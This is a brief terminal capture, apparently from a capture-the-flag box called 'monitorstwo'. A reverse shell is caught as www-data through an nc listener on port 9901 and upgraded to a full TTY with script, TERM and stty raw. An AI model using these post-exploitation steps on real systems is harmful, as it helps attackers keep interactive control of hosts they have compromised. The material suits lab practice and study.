 bash-5.1$ whoami ; id
whoami ; id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-5.1$ which script
which script
/usr/bin/script
bash-5.1$ /usr/bin/script -q /dev/null
/usr/bin/script -q /dev/null
$ export TERM=xterm
export TERM=xterm
$ ^Z
[1]  + 19069 suspended  nc -lnvp 9901
monitorstwo  stty raw -echo; fg
[1]  + 19069 continued  nc -lnvp 9901
$